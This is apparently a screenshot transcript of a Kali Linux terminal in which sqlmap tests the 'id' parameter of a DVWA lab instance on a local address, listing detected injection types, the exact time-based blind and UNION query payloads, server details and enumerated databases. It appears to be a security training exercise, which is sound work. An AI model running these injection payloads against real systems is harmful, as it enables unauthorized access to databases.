 1 2 3 4
2
2:01
saidurgapu@kali: /
Firefox ESR
Browse the World Wide Web
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[02:01:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:01:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[02:01:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNIO
N query injection technique test
[02:01:12] [INFO] target URL appears to have 2 columns in query
[02:01:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6368 FROM (SELECT(SLEEP(5)))XdWH) AND 'bRQN'='bRQN&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×716b716a71,0×6a7a4561794b4a634a496359477a6a515a696446514d545968694f44755265476842446b4b6f6664,0×716a787171),NULL-- -&Submit=Submit
---
[02:01:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.58
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[02:01:13] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[02:01:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[02:01:13] [INFO] fetched data logged to text files under '/home/saidurgapu/.local/share/sqlmap/output/10.0.2.15'
[*] ending @ 02:01:13 /2024-02-26/
┌──(saidurgapu㉿kali)-[/]